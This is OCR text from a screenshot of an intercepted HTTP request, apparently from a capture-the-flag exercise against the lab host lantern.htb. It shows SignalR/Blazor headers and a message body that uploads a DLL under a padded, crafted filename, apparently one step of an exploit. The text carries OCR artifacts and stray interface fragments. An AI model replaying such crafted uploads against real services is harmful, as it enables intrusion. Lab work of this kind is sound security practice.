 6 Accept-Encoding: gzip, deflate, br
7 Referer: http://lantern.htb:3000/
8 Content-Type: text/plain;charset=UTF-8
9 X-Requested-With: XMLHttpRequest
0 X-SignalR-User-Agent: Microsoft SignalR/0.0 (0.0.0-DEV_BUILD; Unknown OS;
Browser; Unknown Runtime Version)
1 Content-Length: 227
2 Origin: http://lantern.htb:3000
3 DNT: 1
4 Connection: close
5 Priority: u=4
6 Cache-Control: max-age=0
7
8 áÀ·BeginInvokeDotNetFromJS¡2À¬NotifyChangeÙ±[[{"id":1,"lastModified":"2024-0
8-23T17:10:55.106Z","name":"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAALoga.dll"
,"size":8192,"contentType":"application/x-msdos-program","blob":{}}]]
Search
0 highlights
Requ
Requ
Requ
Requ